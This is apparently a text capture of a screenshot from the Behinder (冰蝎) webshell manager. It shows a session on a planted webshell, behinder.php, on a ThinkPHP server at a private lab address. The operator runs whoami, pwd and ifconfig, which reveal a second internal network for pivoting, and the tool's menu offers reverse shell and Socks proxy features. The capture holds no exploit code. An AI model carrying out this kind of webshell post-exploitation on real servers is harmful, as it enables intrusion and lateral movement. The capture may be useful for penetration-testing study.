 http://192.168.15.154/behinder.php 冰蝎 v2.0.1
URL: http://192.168.15.154/behinder.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
可执行文件路径: /bin/bash 停止
[www@localhost public]$ whoami
www
[www@localhost public]$ pwd
/www/wwwroot/ThinkPHP/public
[www@localhost public]$ ifconfig
bash: ifconfig: 未找到命令...
[www@localhost public]$ /sbin/ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.15.154 netmask 255.255.255.0 broadcast 192.168.15.255
ether 00:0c:29:3a:12:8d txqueuelen 1000 (Ethernet)
RX packets 1150821 bytes 102034444 (97.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 763311 bytes 105405515 (100.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens37: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.22.11 netmask 255.255.255.0 broadcast 192.168.22.255
ether 00:0c:29:3a:12:97 txqueuelen 1000 (Ethernet)
RX packets 2672 bytes 481140 (469.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4172 bytes 543604 (530.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
状态
完成。 冰蝎 v2.0.1 By rebeyond